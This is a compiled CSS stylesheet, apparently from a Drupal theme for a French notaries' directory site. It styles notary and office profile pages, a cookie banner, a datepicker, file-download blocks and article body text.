if this doesn't work, change position to absolute. In this case you must have a parent with relative position
**/
/**
Advanced horyzontal align mixin
if this doesn't work, change position to absolute. In this case you must have a parent with relative position
**/
/**
Advanced align all mixin
if this doesn't work, change position to absolute. In this case you must have a parent with relative position
**/
/**
Use this placeholder to make an element take the full parent size
Parent element must av
**/
/* Grid Mixins */
/**
Custom mixin to emulate the .container class
**/
/**
 * Global styles for all pages.
 */
body {
  font-family: "Open Sans", sans-serif;
  overflow-x: hidden;
}

h1 {
  font-size: 28px;
  line-height: 35px;
  font-weight: 700;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
}
@media (max-width: 480px) {
  h1 {
    font-size: 22px;
  }
}

h2 {
  font-size: 20px;
  line-height: 22px;
  font-weight: normal;
  color: #00006e;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
}

p, ul, li {
  color: #5f6273;
  font-size: 13px;
  line-height: 20px;
  font-family: "Open Sans", sans-serif;
}

.first-colomn {
  padding-left: 0;
}
@media (max-width: 768px) {
  .first-colomn {
    padding-right: 0;
  }
}
.first-colomn {
  margin-top: 20px;
}

@media (min-width: 768px) {
  .last-colomn {
    padding-right: 0;
  }
}

/* do not group these rules */
*::-webkit-input-placeholder {
  color: #484e54;
}

*:-moz-placeholder {
  /* FF 4-18 */
  color: #484e54;
}

*::-moz-placeholder {
  /* FF 19+ */
  color: #484e54;
}

*:-ms-input-placeholder {
  /* IE 10+ */
  color: #484e54;
}

.row-equal-heigh {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.field-label-visually-hidden {
  display: none;
}

.eu-cookie-compliance-agree-button, .eu-cookie-compliance-more-button {
  font-size: 16px;
  color: #FFFFFF;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  font-family: "Open Sans", sans-serif;
  padding: 7px 20px;
  text-shadow: none;
  background-color: #00006e !important;
  background-image: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.eu-cookie-compliance-agree-button:hover, .eu-cookie-compliance-more-button:hover {
  background-color: #00006e !important;
  background-image: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.ui-datepicker-title:before {
  content: "\e900";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 143px;
  font-size: 7px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #5f6273;
}
.ui-datepicker-title:after {
  content: "\e900";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 52px;
  font-size: 7px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #5f6273;
}

select.ui-datepicker-month, select.ui-datepicker-year {
  font-size: 13px;
  font-family: "Open Sans", sans-serif;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  color: #484e54;
  height: 32px;
  background: #FFFFFF;
  padding: 0px 10px;
  margin: 0px 5px !important;
  display: inline-block;
  width: 80px !important;
  font-weight: normal;
  font-size: 13px !important;
}

div#sliding-popup {
  background: #00006e !important;
}

.xls-feed .feed-icon {
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.xls-feed .feed-icon:hover {
  background: #00006e;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.xls-feed .feed-icon {
  width: auto;
}

/**
 * WYSIWYG stylesheet, used in WYSIWYG editor.
 */
/* TinyMCE iframe */
.mceIframeContainer > iframe {
  margin: 20px;
}

.field--name-field-art-body h2 {
  margin: 10px 0;
}
.field--name-field-art-body img {
  display: block;
  max-width: 100%;
  height: auto;
}
.field--name-field-art-body iframe {
  max-width: 100%;
}
.field--name-field-art-body h3 {
  font-family: "Open Sans", sans-serif;
  color: #00006e;
  font-size: 14px;
  font-weight: bold;
  margin: 10px 0;
}
.field--name-field-art-body h4 {
  font-family: "Open Sans", sans-serif;
  color: #00006e;
  font-size: 14px;
  font-weight: bold;
  margin: 10px 0;
}
.field--name-field-art-body p {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  color: #484e54;
}
.field--name-field-art-body div {
  min-height: 20px;
}
.field--name-field-art-body div, .field--name-field-art-body span {
  color: #484e54;
}
.field--name-field-art-body a {
  color: #00006e;
  text-decoration: underline;
}
.field--name-field-art-body ul {
  list-style: none;
  padding-left: 0;
}
.field--name-field-art-body ul li:before { /* the custom styled bullets */
  content: "";
  margin-right: 10px;
  display: inline-block;
  width: 5px;
  height: 5px;
  background-color: #00006e;
  border-radius: 50%;
  margin-bottom: 2px;
}
.field--name-field-art-body ul li ul {
  padding-left: 20px;
}
.field--name-field-art-body ul li ul li:before { /* the custom styled bullets */
  background-color: transparent;
  border: solid 1px #00006e;
}
.field--name-field-art-body img {
  margin: 0 15px 15px 0;
}
.field--name-field-art-body table {
  border: solid 1px #ccc;
  width: 100% !important;
  max-width: 100% !important;
  margin-bottom: 20px;
}
.field--name-field-art-body table > thead > tr > th,
.field--name-field-art-body table > thead > tr > td,
.field--name-field-art-body table > tbody > tr > th,
.field--name-field-art-body table > tbody > tr > td,
.field--name-field-art-body table > tfoot > tr > th,
.field--name-field-art-body table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.428571429;
  vertical-align: top;
  border-top: 1px solid #ccc;
}
.field--name-field-art-body table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 1px solid #ccc;
}
.field--name-field-art-body table > caption + thead > tr:first-child > th,
.field--name-field-art-body table > caption + thead > tr:first-child > td,
.field--name-field-art-body table > colgroup + thead > tr:first-child > th,
.field--name-field-art-body table > colgroup + thead > tr:first-child > td,
.field--name-field-art-body table > thead:first-child > tr:first-child > th,
.field--name-field-art-body table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.field--name-field-art-body table > tbody + tbody {
  border-top: 1px solid #ccc;
}
.field--name-field-art-body table {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .field--name-field-art-body table {
    width: 100% !important;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ccc;
  }
}
.field--name-field-art-body table tbody {
  border-color: #ccc;
}
.field--name-field-art-body table tbody th {
  background: #e5e5e5;
  font-weight: normal;
  border-color: #ccc;
}
.field--name-field-art-body table tbody tr {
  border-color: #ccc;
}
.field--name-field-art-body table tbody td {
  border-color: #ccc;
}

.path-node .field--type-entity-reference-revisions > .field--item {
  clear: both;
  margin-bottom: 15px;
}
.path-node .field--type-entity-reference-revisions > .field--item:first-child {
  clear: none;
}
.path-node .paragraph--type-pg-encadre-bordure .group-right {
  border: solid 5px #f0f0f0;
  width: 360px;
  padding: 15px;
  margin-bottom: 15px;
}
.path-node .paragraph--type-pg-encadre-bordure .group-right h2,
.path-node .paragraph--type-pg-encadre-bordure .group-right h3,
.path-node .paragraph--type-pg-encadre-bordure .group-right p {
  margin: 0;
}
.path-node .paragraph--type-pg-encadre-plein .group-right {
  background: #00006e;
  color: #FFFFFF;
  padding: 15px;
  width: 360px;
  margin-bottom: 15px;
}
.path-node .paragraph--type-pg-encadre-plein .group-right .field--name-field-art-body h2,
.path-node .paragraph--type-pg-encadre-plein .group-right .field--name-field-art-body h3,
.path-node .paragraph--type-pg-encadre-plein .group-right .field--name-field-art-body p {
  color: #FFFFFF;
}
.path-node .paragraph--type-pg-encadre-bordure,
.path-node .paragraph--type-pg-encadre-plein {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 600px) {
  .path-node .paragraph--type-pg-encadre-bordure,
  .path-node .paragraph--type-pg-encadre-plein {
    display: block;
  }
}
.path-node .paragraph--type-pg-encadre-bordure.ds-2col .group-left,
.path-node .paragraph--type-pg-encadre-plein.ds-2col .group-left {
  width: calc(100% - 360px);
}
@media (max-width: 600px) {
  .path-node .paragraph--type-pg-encadre-bordure.ds-2col .group-left,
  .path-node .paragraph--type-pg-encadre-plein.ds-2col .group-left {
    width: 100%;
  }
}
.path-node .paragraph--type-pg-encadre-bordure.ds-2col .group-right,
.path-node .paragraph--type-pg-encadre-plein.ds-2col .group-right {
  margin-top: 0;
  width: 360px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 15px;
  margin-bottom: 15px;
}
@media (max-width: 600px) {
  .path-node .paragraph--type-pg-encadre-bordure.ds-2col .group-right,
  .path-node .paragraph--type-pg-encadre-plein.ds-2col .group-right {
    width: 100%;
  }
}

.paragraph--type--pg-note-bas-page {
  border-top: solid 2px #f0f0f0;
  padding-top: 10px;
}
.paragraph--type--pg-note-bas-page .field--name-field-art-body p {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
}

.paragraph--type--vae-ventes-passees h2 {
  margin-bottom: 20px;
  border-top: 1px solid #ddd;
  padding-top: 25px;
}

.file-wrapper {
  background-color: #00006e;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 10px auto;
  padding: 7px 15px;
  width: 320px;
  position: relative;
}
.file-wrapper .left-doc {
  margin-right: 15px;
}
.file-wrapper .left-doc .file-icon:before {
  font-size: 40px;
  color: #FFFFFF;
}
.file-wrapper .left-doc .file-icon.pdf:before {
  content: "\e913";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.file-wrapper .left-doc .file-icon.doc:before {
  content: "\e924";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.file-wrapper .left-doc .file-icon.jpg:before {
  content: "\e90b";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.file-wrapper .left-doc .file-icon.xls:before {
  content: "\e90c";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.file-wrapper .left-doc .file-icon.zip:before {
  content: "\e90d";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.file-wrapper .right-doc {
  color: #FFFFFF;
  text-transform: uppercase;
}
.file-wrapper .right-doc .right-first-line {
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
}
.file-wrapper .right-doc .right-second-line .file-link,
.file-wrapper .right-doc .right-second-line .file-size {
  color: #f0f0f0;
  text-decoration: underline;
  margin-right: 5px;
  font-family: "Open Sans", sans-serif;
}
.file-wrapper .right-doc .right-second-line .file-size {
  margin-left: 5px;
  font-family: "Open Sans", sans-serif;
}
.file-wrapper a {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}

.paragraph--type-pg-reading-light-links,
.file-wrapper {
  background-color: #00006e;
  margin: 10px auto;
  padding: 7px 20px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  position: relative;
  min-width: 500px;
  max-width: 500px;
  font-size: 16px;
  clear: both;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.paragraph--type-pg-reading-light-links:hover,
.file-wrapper:hover {
  background-color: #00006e;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 550px) {
  .paragraph--type-pg-reading-light-links,
  .file-wrapper {
    min-width: 350px;
  }
}
@media (max-width: 550px) and (max-width: 400px) {
  .paragraph--type-pg-reading-light-links,
  .file-wrapper {
    min-width: 290px;
  }
}
.paragraph--type-pg-reading-light-links .field--name-field-pg-first,
.paragraph--type-pg-reading-light-links .field--name-field-pg-link,
.file-wrapper .field--name-field-pg-first,
.file-wrapper .field--name-field-pg-link {
  padding-left: 65px;
}
.paragraph--type-pg-reading-light-links .field--name-field-pg-first:before,
.file-wrapper .field--name-field-pg-first:before {
  content: "\e91b";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #FFFFFF;
  position: absolute;
  font-size: 37px;
  left: 20px;
}
.paragraph--type-pg-reading-light-links .field--name-field-pg-first p,
.file-wrapper .field--name-field-pg-first p {
  margin-bottom: 0;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  font-family: "Open Sans", sans-serif;
}
.paragraph--type-pg-reading-light-links .field--name-field-pg-link a,
.file-wrapper .field--name-field-pg-link a {
  text-decoration: underline;
  color: #FFFFFF;
}
.paragraph--type-pg-reading-light-links .field--name-field-pg-link a:before,
.file-wrapper .field--name-field-pg-link a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}

.paragraph .align-center {
  margin-right: auto !important;
  margin-left: auto !important;
}
.paragraph .align-left {
  margin: 0 15px 15px 0 !important;
}
.paragraph .align-right {
  margin: 0 0 15px 15px !important;
}

.path-liste-evenements .highlighted,
.path-evenements-passés .highlighted {
  padding-bottom: 70px;
}
@media (max-width: 480px) {
  .path-liste-evenements .highlighted,
  .path-evenements-passés .highlighted {
    padding-bottom: 0;
  }
}
.path-liste-evenements .exposed-filter .region-exposed-filter .views-exposed-form,
.path-evenements-passés .exposed-filter .region-exposed-filter .views-exposed-form {
  padding-top: 0;
  margin-top: -40px;
}
@media (max-width: 480px) {
  .path-liste-evenements .exposed-filter .region-exposed-filter .views-exposed-form,
  .path-evenements-passés .exposed-filter .region-exposed-filter .views-exposed-form {
    margin-top: 0;
  }
}
.path-liste-evenements .exposed-filter .region-exposed-filter .views-exposed-form .form--inline,
.path-evenements-passés .exposed-filter .region-exposed-filter .views-exposed-form .form--inline {
  padding-top: 10px;
}

.page-node-type-page .highlighted .region-highlighted {
  padding-bottom: 15px;
}
.page-node-type-page #block-cinpsocialshareblock {
  display: none;
}

.page-node-type-notaires .region-content {
  color: #5f6273;
}
.page-node-type-notaires .region-content a {
  color: #00006e;
}
.page-node-type-notaires .region-content .field {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: wrap;
      flex-flow: wrap;
  line-height: 200%;
}
.page-node-type-notaires .region-content .field > div.field--label {
  width: 33%;
  white-space: nowrap;
}
.page-node-type-notaires .region-content .field > div.field--label:after {
  content: " : ";
}
.page-node-type-notaires .region-content .field > div.field--item {
  font-size: 14px;
}
.page-node-type-notaires .region-content .field > div.field--item p {
  display: inline;
  font-size: 14px;
}
.page-node-type-notaires .region-content .field.field--name-field-not-past-etudes > .field--item {
  width: 100%;
}
@media (max-width: 600px) {
  .page-node-type-notaires .region-content .field {
    margin-left: -65px;
  }
}
.page-node-type-notaires .region-content .paragraph--type--par-etudes {
  width: 100%;
}
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--type-etudes,
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--view-mode-notaire-actif-etude {
  width: 100%;
  padding-top: 1em;
  padding-bottom: 1em;
  margin-top: 1em;
  border-top: 1px solid #ccc;
}
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--type-etudes .field--name-node-title,
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--view-mode-notaire-actif-etude .field--name-node-title {
  border: none;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-line-pack: center;
      align-content: center;
}
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--type-etudes .field--name-node-title .field--label,
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--view-mode-notaire-actif-etude .field--name-node-title .field--label {
  display: block;
  width: 30%;
  margin-right: 3%;
  line-height: 15px;
  white-space: inherit;
}
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--type-etudes .field--name-node-title .field--label + .field--item,
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--view-mode-notaire-actif-etude .field--name-node-title .field--label + .field--item {
  width: 60%;
}
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--type-etudes .field--name-node-title .field--item,
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--view-mode-notaire-actif-etude .field--name-node-title .field--item {
  line-height: 15px;
  width: 30%;
  margin-right: 3%;
  line-height: 15px;
}
.page-node-type-notaires .region-content .paragraph--type--par-etudes .node--view-mode-notaire-inactif-etude {
  border: none;
  margin-top: 0;
}
.page-node-type-notaires .region-content .notaire-rs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.page-node-type-notaires .region-content .notaire-rs label {
  display: block;
  width: 30%;
  margin-right: 3%;
  font-size: 14px;
  line-height: 15px;
}
.page-node-type-notaires .region-content .paragraph--view-mode-past-etudes {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  line-height: 15px;
  padding-top: 15px;
}
.page-node-type-notaires .region-content .paragraph--view-mode-past-etudes .etude-date-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-right: 3%;
  font-size: 13px;
  width: 30%;
}
.page-node-type-notaires .region-content .paragraph--view-mode-past-etudes .etude-date-wrapper .field-label-inline {
  margin-right: 5px;
}
.page-node-type-notaires .region-content .paragraph--view-mode-past-etudes .etude-date-wrapper .field-label-inline ~ .field-label-inline {
  margin-left: 5px;
}
.page-node-type-notaires .region-content .paragraph--view-mode-past-etudes .field--name-field-pg-etude {
  line-height: 15px;
  width: 70%;
}
.page-node-type-notaires .region-content .detail-vae-map.panel-default {
  border: none;
  border-bottom: 1px solid #ddd;
  padding-bottom: 0px;
  margin-bottom: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
}
.page-node-type-notaires .region-content .detail-vae-map .panel-heading {
  background: none;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding-left: 0px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.page-node-type-notaires .region-content .detail-vae-map .panel-heading a {
  font-size: 14px;
  line-height: 22px;
  font-weight: normal;
  color: #5f6273;
}
.page-node-type-notaires .region-content .detail-vae-map .panel-heading a:hover, .page-node-type-notaires .region-content .detail-vae-map .panel-heading a:focus, .page-node-type-notaires .region-content .detail-vae-map .panel-heading a:active {
  color: #5f6273;
  text-decoration: none;
}
.page-node-type-notaires .region-content .detail-vae-map .panel-heading a:after {
  font-size: 14px;
  content: "\e923";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: bold;
  display: inline-block;
  margin-left: 15px;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page-node-type-notaires .region-content .detail-vae-map .panel-heading a[aria-expanded=true]:after {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page-node-type-notaires .region-content .detail-vae-map .panel-body {
  padding: 0px;
  border-bottom: 1px solid #ddd;
  border-top: 1px solid #ddd;
  margin-bottom: 10px;
}
.page-node-type-notaires .region-content .group-header {
  padding-top: 1em;
  padding-bottom: 1em;
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title div {
  width: 100%;
}
@media (max-width: 600px) {
  .page-node-type-notaires .region-content .group-header .wrapper-node-title div {
    min-height: 64px;
    margin-left: 0;
  }
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title div:nth-child(2) {
  position: relative;
  max-width: 178px;
  margin-top: 20px;
}
@media (max-width: 600px) {
  .page-node-type-notaires .region-content .group-header .wrapper-node-title div:nth-child(2) {
    display: none;
  }
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title div:nth-child(2) .icon-fermer {
  font-size: 34px;
  margin-top: -3px;
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title div:nth-child(2) .icon-fermer .path1:before {
  content: "\e930";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #ccc;
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title div:nth-child(2) .icon-fermer .path2:before {
  content: "\e931";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #5f6273;
  margin-left: -1em;
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title div:nth-child(2) a {
  color: #484e54;
  margin-right: 10px;
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title div:nth-child(2) a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
.page-node-type-notaires .region-content .group-header .wrapper-node-title div:nth-child(2) a:hover {
  text-decoration: none;
}
.page-node-type-notaires .field--name-field-not-photo {
  float: left;
  margin-left: -146px;
}
@media (max-width: 600px) {
  .page-node-type-notaires .field--name-field-not-photo {
    margin-left: -70px;
    width: 60px;
    margin-top: 5px;
  }
}
.page-node-type-notaires .field--name-field-not-photo img {
  border-radius: 50%;
}
.page-node-type-notaires .group-header,
.page-node-type-notaires .block-views {
  margin-left: 146px;
}
@media (max-width: 600px) {
  .page-node-type-notaires .group-header,
  .page-node-type-notaires .block-views {
    margin-left: 65px;
  }
}
.page-node-type-notaires .field--name-node-title {
  margin-bottom: 1em;
  padding-bottom: 1em;
  border-bottom: 1px solid #ccc;
}
.page-node-type-notaires .field--name-node-title h1 {
  color: #215389;
}
@media (max-width: 600px) {
  .page-node-type-notaires .field--name-node-title h1 {
    margin-top: 0px;
    line-height: 30px;
  }
}
.page-node-type-notaires .field--name-field-etude-adresse {
  margin-bottom: 1em;
  padding-bottom: 1em;
}
.page-node-type-notaires .field--name-field-not-langues .field--item {
  display: inline;
}
.page-node-type-notaires .field--name-field-not-langues .field--item:after {
  content: ", ";
}
.page-node-type-notaires .field--name-field-not-langues .field--item:last-child:after {
  content: "";
}
.page-node-type-notaires #switch_anciens_notaires {
  color: inherit;
}
.page-node-type-notaires #anciens_notaires {
  margin-top: 1.5em;
}
.page-node-type-notaires .table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: transparent;
}
.page-node-type-notaires .table > thead > tr > th,
.page-node-type-notaires .table > thead > tr > td,
.page-node-type-notaires .table > tbody > tr > th,
.page-node-type-notaires .table > tbody > tr > td,
.page-node-type-notaires .table > tfoot > tr > th,
.page-node-type-notaires .table > tfoot > tr > td {
  border-top: 0;
  padding: 0;
}
.page-node-type-notaires .table > tbody > tr > td {
  padding-bottom: 1em;
}
.page-node-type-notaires .table > tbody > tr > td:first-child {
  width: 33%;
  font-size: 13px;
}
.page-node-type-notaires .block-views-blocketudes-notaire-block-2 .glyphicon {
  vertical-align: middle;
  margin-left: 10px;
}

.page-node-type-etudes .region-content {
  color: #5f6273;
}
.page-node-type-etudes .region-content a {
  color: #00006e;
}
.page-node-type-etudes .region-content .field {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  line-height: 200%;
}
.page-node-type-etudes .region-content .field > div.field--label {
  width: 33%;
}
.page-node-type-etudes .region-content .field > div.field--label:after {
  content: " :";
}
.page-node-type-etudes .region-content .field > div.field--item {
  font-size: 14px;
}
.page-node-type-etudes .region-content .field > div.field--item p {
  display: inline;
  font-size: 14px;
}
.page-node-type-etudes .region-content .group-header {
  padding-top: 1em;
  padding-bottom: 1em;
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title div {
  width: 100%;
}
@media (max-width: 600px) {
  .page-node-type-etudes .region-content .group-header .wrapper-node-title div {
    min-height: 64px;
  }
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title div:nth-child(2) {
  position: relative;
  max-width: 178px;
  margin-top: 5px;
}
@media (max-width: 600px) {
  .page-node-type-etudes .region-content .group-header .wrapper-node-title div:nth-child(2) {
    display: none;
  }
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title div:nth-child(2) .icon-fermer {
  font-size: 34px;
  margin-top: -3px;
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title div:nth-child(2) .icon-fermer .path1:before {
  content: "\e930";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #ccc;
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title div:nth-child(2) .icon-fermer .path2:before {
  content: "\e931";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #5f6273;
  margin-left: -1em;
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title div:nth-child(2) a {
  color: #484e54;
  margin-right: 10px;
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title div:nth-child(2) a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
.page-node-type-etudes .region-content .group-header .wrapper-node-title div:nth-child(2) a:hover {
  text-decoration: none;
}
.page-node-type-etudes .field--name-node-title h2 {
  margin-top: 2px;
  font-size: 28px;
  font-weight: 700;
  line-height: 30px;
}
.page-node-type-etudes .field--name-field-etude-picto {
  float: left;
  margin-left: -146px;
}
@media (max-width: 600px) {
  .page-node-type-etudes .field--name-field-etude-picto {
    margin-left: -70px;
    width: 60px;
    margin-top: 5px;
  }
}
.page-node-type-etudes .field--name-field-etude-picto img {
  border-radius: 50%;
}
.page-node-type-etudes .group-header,
.page-node-type-etudes .block-views {
  margin-left: 146px;
}
@media (max-width: 600px) {
  .page-node-type-etudes .group-header {
    margin-left: 65px;
  }
}
@media (max-width: 600px) {
  .page-node-type-etudes .block-views {
    margin-left: 0px;
  }
}
.page-node-type-etudes .field--name-node-title {
  margin-bottom: 1em;
  padding-bottom: 1em;
  border-bottom: 1px solid #ccc;
}
.page-node-type-etudes .field--name-node-title h1 {
  color: #215389;
}
@media (max-width: 600px) {
  .page-node-type-etudes .field--name-node-title h1 {
    margin-top: 0px;
    line-height: 30px;
  }
}
.page-node-type-etudes .block-views-blocketude-map-block-2 {
  margin-top: 20px;
  border-top: 1px solid #ccc;
  margin-bottom: 1em;
}
@media (max-width: 768px) {
  .page-node-type-etudes .block-views-blocketude-map-block-2 {
    margin-left: 0px;
  }
}
.page-node-type-etudes .block-views-blocketude-map-block-2 .form-group {
  margin-bottom: 0;
}
.page-node-type-etudes #switch_anciens_notaires {
  color: inherit;
}
